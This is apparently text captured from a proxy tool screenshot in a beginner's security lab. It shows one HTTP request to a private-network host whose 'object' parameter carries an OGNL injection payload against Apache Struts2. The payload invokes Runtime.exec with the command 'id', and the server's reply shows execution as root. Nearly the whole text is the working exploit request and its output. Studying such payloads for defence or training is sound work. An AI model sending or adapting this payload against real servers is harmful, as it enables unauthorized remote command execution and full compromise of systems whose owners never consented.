 Pretty Raw \n Actions
1 GET /orders/new/?debug=browser&object=
(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context[%23parameters.rpsobj[0]].getWriter().printl
n(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStr
eam()))):xx.toString.json&rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=123456789&command=id
HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=CE95413B30B20CA7D348E1C3ED367D52
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: 1297469393
11
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 ETag: 29791
4 Content-Length: 40
5 Date: Sun, 11 Jul 2021 14:11:14 GMT
6 Connection: close
7
8 uid=0(root) gid=0(root) groups=0(root)
9
10
安全初学者